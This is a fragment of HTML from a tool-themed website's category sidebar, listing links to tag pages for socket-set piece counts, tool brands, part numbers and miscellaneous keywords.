	<li class="cat-item cat-item-13"><a href="https://standardsaemetric.com/category/47pc/" >47pc</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://standardsaemetric.com/category/48-pc/" >48-pc</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://standardsaemetric.com/category/48-piece/" >48-piece</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://standardsaemetric.com/category/49-piece/" >49-piece</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://standardsaemetric.com/category/49pc/" >49pc</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://standardsaemetric.com/category/4a-blue-point/" >4a-blue-point</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://standardsaemetric.com/category/50-piece/" >50-piece</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://standardsaemetric.com/category/51pc/" >51pc</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://standardsaemetric.com/category/52pc/" >52pc</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://standardsaemetric.com/category/53-piece/" >53-piece</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://standardsaemetric.com/category/56-piece/" >56-piece</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://standardsaemetric.com/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://standardsaemetric.com/category/56piece/" >56piece</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://standardsaemetric.com/category/57-piece/" >57-piece</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://standardsaemetric.com/category/59-piece/" >59-piece</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://standardsaemetric.com/category/6-point/" >6-point</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://standardsaemetric.com/category/62pc/" >62pc</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://standardsaemetric.com/category/64-piece/" >64-piece</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://standardsaemetric.com/category/644pcs/" >644pcs</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://standardsaemetric.com/category/64pc/" >64pc</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://standardsaemetric.com/category/66pc/" >66pc</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://standardsaemetric.com/category/68-pc/" >68-pc</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://standardsaemetric.com/category/68-piece/" >68-piece</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://standardsaemetric.com/category/70pcs/" >70pcs</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://standardsaemetric.com/category/71pc/" >71pc</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://standardsaemetric.com/category/72-pc/" >72-pc</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://standardsaemetric.com/category/72-tooth/" >72-tooth</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://standardsaemetric.com/category/80pcs/" >80pcs</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://standardsaemetric.com/category/86pc/" >86pc</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://standardsaemetric.com/category/86pcs/" >86pcs</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://standardsaemetric.com/category/899-piece/" >899-piece</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://standardsaemetric.com/category/90-tooth/" >90-tooth</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://standardsaemetric.com/category/a3005cr/" >a3005cr</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://standardsaemetric.com/category/a3505cr/" >a3505cr</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://standardsaemetric.com/category/a4505cr/" >a4505cr</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://standardsaemetric.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://standardsaemetric.com/category/acushnet/" >acushnet</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://standardsaemetric.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://standardsaemetric.com/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://standardsaemetric.com/category/aerospace/" >aerospace</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://standardsaemetric.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://standardsaemetric.com/category/aldenwrench/" >aldenwrench</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://standardsaemetric.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://standardsaemetric.com/category/alternatives/" >alternatives</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://standardsaemetric.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://standardsaemetric.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://standardsaemetric.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://standardsaemetric.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://standardsaemetric.com/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://standardsaemetric.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://standardsaemetric.com/category/anfrere/" >anfrere</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://standardsaemetric.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://standardsaemetric.com/category/ansi/" >ansi</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://standardsaemetric.com/category/ao109/" >ao109</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://standardsaemetric.com/category/aptwera/" >aptwera</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://standardsaemetric.com/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://standardsaemetric.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://standardsaemetric.com/category/as817/" >as817</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://standardsaemetric.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://standardsaemetric.com/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://standardsaemetric.com/category/at428/" >at428</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://standardsaemetric.com/category/au651/" >au651</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://standardsaemetric.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://standardsaemetric.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://standardsaemetric.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://standardsaemetric.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://standardsaemetric.com/category/aw666/" >aw666</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://standardsaemetric.com/category/ay425/" >ay425</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://standardsaemetric.com/category/bahco/" >bahco</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://standardsaemetric.com/category/balt/" >balt</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://standardsaemetric.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://standardsaemetric.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://standardsaemetric.com/category/bd501/" >bd501</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://standardsaemetric.com/category/be964/" >be964</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://standardsaemetric.com/category/beam/" >beam</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://standardsaemetric.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://standardsaemetric.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://standardsaemetric.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://standardsaemetric.com/category/bf135/" >bf135</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://standardsaemetric.com/category/bi221/" >bi221</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://standardsaemetric.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://standardsaemetric.com/category/bisig/" >bisig</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://standardsaemetric.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://standardsaemetric.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://standardsaemetric.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://standardsaemetric.com/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://standardsaemetric.com/category/blue-pointby/" >blue-pointby</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://standardsaemetric.com/category/bluepoint/" >bluepoint</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://standardsaemetric.com/category/bm417/" >bm417</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://standardsaemetric.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://standardsaemetric.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://standardsaemetric.com/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://standardsaemetric.com/category/bondhus/" >bondhus</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://standardsaemetric.com/category/boxo/" >boxo</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://standardsaemetric.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://standardsaemetric.com/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://standardsaemetric.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://standardsaemetric.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://standardsaemetric.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://standardsaemetric.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://standardsaemetric.com/category/britool/" >britool</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://standardsaemetric.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://standardsaemetric.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://standardsaemetric.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://standardsaemetric.com/category/caja/" >caja</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://standardsaemetric.com/category/capri/" >capri</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://standardsaemetric.com/category/carbyne/" >carbyne</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://standardsaemetric.com/category/carlyle/" >carlyle</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://standardsaemetric.com/category/carquest/" >carquest</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://standardsaemetric.com/category/casoman/" >casoman</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://standardsaemetric.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://standardsaemetric.com/category/cbp175st/" >cbp175st</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://standardsaemetric.com/category/cbpmsp11st/" >cbpmsp11st</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://standardsaemetric.com/category/cbpr3lst/" >cbpr3lst</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://standardsaemetric.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://standardsaemetric.com/category/certificated/" >certificated</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://standardsaemetric.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://standardsaemetric.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://standardsaemetric.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://standardsaemetric.com/category/channellock/" >channellock</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://standardsaemetric.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://standardsaemetric.com/category/chicane/" >chicane</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://standardsaemetric.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://standardsaemetric.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://standardsaemetric.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://standardsaemetric.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://standardsaemetric.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://standardsaemetric.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://standardsaemetric.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://standardsaemetric.com/category/cmmt45016/" >cmmt45016</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://standardsaemetric.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://standardsaemetric.com/category/combined/" >combined</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://standardsaemetric.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://standardsaemetric.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://standardsaemetric.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://standardsaemetric.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://standardsaemetric.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://standardsaemetric.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://standardsaemetric.com/category/cornwell/" >cornwell</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://standardsaemetric.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://standardsaemetric.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://standardsaemetric.com/category/craftright/" >craftright</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://standardsaemetric.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://standardsaemetric.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://standardsaemetric.com/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://standardsaemetric.com/category/ct2770/" >ct2770</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://standardsaemetric.com/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://standardsaemetric.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://standardsaemetric.com/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://standardsaemetric.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://standardsaemetric.com/category/deepstandard/" >deepstandard</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://standardsaemetric.com/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://standardsaemetric.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://standardsaemetric.com/category/determine/" >determine</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://standardsaemetric.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://standardsaemetric.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://standardsaemetric.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://standardsaemetric.com/category/diehard/" >diehard</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://standardsaemetric.com/category/ditched/" >ditched</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://standardsaemetric.com/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://standardsaemetric.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://standardsaemetric.com/category/dowel/" >dowel</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://standardsaemetric.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://standardsaemetric.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://standardsaemetric.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://standardsaemetric.com/category/drpd/" >drpd</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://standardsaemetric.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://standardsaemetric.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://standardsaemetric.com/category/duratech/" >duratech</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://standardsaemetric.com/category/dwmt45184/" >dwmt45184</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://standardsaemetric.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://standardsaemetric.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://standardsaemetric.com/category/electricians/" >electricians</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://standardsaemetric.com/category/elora/" >elora</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://standardsaemetric.com/category/ending/" >ending</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://standardsaemetric.com/category/enemies/" >enemies</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://standardsaemetric.com/category/epiq/" >epiq</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://standardsaemetric.com/category/ernst/" >ernst</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://standardsaemetric.com/category/evercraft/" >evercraft</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://standardsaemetric.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://standardsaemetric.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://standardsaemetric.com/category/expectations/" >expectations</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://standardsaemetric.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://standardsaemetric.com/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://standardsaemetric.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://standardsaemetric.com/category/factorysealed/" >factorysealed</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://standardsaemetric.com/category/fatale/" >fatale</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://standardsaemetric.com/category/felo/" >felo</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://standardsaemetric.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://standardsaemetric.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://standardsaemetric.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://standardsaemetric.com/category/fisker/" >fisker</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://standardsaemetric.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://standardsaemetric.com/category/fland/" >fland</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://standardsaemetric.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://standardsaemetric.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://standardsaemetric.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://standardsaemetric.com/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://standardsaemetric.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://standardsaemetric.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://standardsaemetric.com/category/fraction/" >fraction</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://standardsaemetric.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://standardsaemetric.com/category/frequently/" >frequently</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://standardsaemetric.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://standardsaemetric.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://standardsaemetric.com/category/gearratchet/" >gearratchet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://standardsaemetric.com/category/gearwrench/" >gearwrench</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://standardsaemetric.com/category/gedore/" >gedore</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://standardsaemetric.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://standardsaemetric.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://standardsaemetric.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://standardsaemetric.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://standardsaemetric.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://standardsaemetric.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://standardsaemetric.com/category/gmtk/" >gmtk</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://standardsaemetric.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://standardsaemetric.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://standardsaemetric.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://standardsaemetric.com/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://standardsaemetric.com/category/gripedge/" >gripedge</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://standardsaemetric.com/category/gunpla/" >gunpla</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://standardsaemetric.com/category/h111mts/" >h111mts</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://standardsaemetric.com/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://standardsaemetric.com/category/halfords/" >halfords</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://standardsaemetric.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://standardsaemetric.com/category/hanson/" >hanson</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://standardsaemetric.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://standardsaemetric.com/category/hardell/" >hardell</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://standardsaemetric.com/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://standardsaemetric.com/category/hates/" >hates</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://standardsaemetric.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://standardsaemetric.com/category/heck/" >heck</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://standardsaemetric.com/category/herbrand/" >herbrand</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://standardsaemetric.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://standardsaemetric.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://standardsaemetric.com/category/hilka/" >hilka</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://standardsaemetric.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://standardsaemetric.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://standardsaemetric.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://standardsaemetric.com/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://standardsaemetric.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://standardsaemetric.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://standardsaemetric.com/category/hypertough/" >hypertough</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://standardsaemetric.com/category/iatse/" >iatse</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://standardsaemetric.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://standardsaemetric.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://standardsaemetric.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://standardsaemetric.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://standardsaemetric.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://standardsaemetric.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://standardsaemetric.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://standardsaemetric.com/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://standardsaemetric.com/category/ironton/" >ironton</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://standardsaemetric.com/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://standardsaemetric.com/category/jogo/" >jogo</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://standardsaemetric.com/category/jonnesway/" >jonnesway</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://standardsaemetric.com/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://standardsaemetric.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://standardsaemetric.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://standardsaemetric.com/category/justifying/" >justifying</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://standardsaemetric.com/category/katz/" >katz</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://standardsaemetric.com/category/kincrome/" >kincrome</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://standardsaemetric.com/category/kincrome75/" >kincrome75</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://standardsaemetric.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://standardsaemetric.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://standardsaemetric.com/category/klutch/" >klutch</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://standardsaemetric.com/category/ko-ken/" >ko-ken</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://standardsaemetric.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://standardsaemetric.com/category/koken/" >koken</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://standardsaemetric.com/category/language/" >language</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://standardsaemetric.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://standardsaemetric.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://standardsaemetric.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://standardsaemetric.com/category/lawson/" >lawson</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://standardsaemetric.com/category/leatherman/" >leatherman</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://standardsaemetric.com/category/liberal/" >liberal</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://standardsaemetric.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://standardsaemetric.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://standardsaemetric.com/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://standardsaemetric.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://standardsaemetric.com/category/llndei/" >llndei</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://standardsaemetric.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://standardsaemetric.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://standardsaemetric.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://standardsaemetric.com/category/lowes/" >lowes</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://standardsaemetric.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://standardsaemetric.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://standardsaemetric.com/category/mactools/" >mactools</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://standardsaemetric.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://standardsaemetric.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://standardsaemetric.com/category/makes/" >makes</a>
</li>
